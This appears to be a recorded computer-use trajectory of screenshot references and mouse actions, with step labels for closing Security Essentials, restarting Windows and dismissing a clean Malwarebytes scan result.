
{"action": "left_click", "coordinate": [856, 592]}

Step: Close Security Essentials and restart the computer from the Start menu's shutdown options
{"action": "left_click", "coordinate": [1012, 50]}

{"action": "left_click", "coordinate": [368, 644]}

{"action": "left_click", "coordinate": [1104, 530]}

{"action": "mouse_move", "coordinate": [1096, 640]}

{"action": "mouse_move", "coordinate": [1218, 696]}

Step: Acknowledge the clean scan completed message and close Malwarebytes' Anti-Malware
{"action": "left_click", "coordinate": [818, 418]}

{"action": "mouse_move", "coordinate": [610, 496]}

{"action": "mouse_move", "coordinate": [604, 432]}

{"action": "mouse_move", "coordinate": [20, 692]}

{"action": "left_click", "coordinate": [20, 696]}

{"action": "mouse_move", "coordinate": [816, 556]}
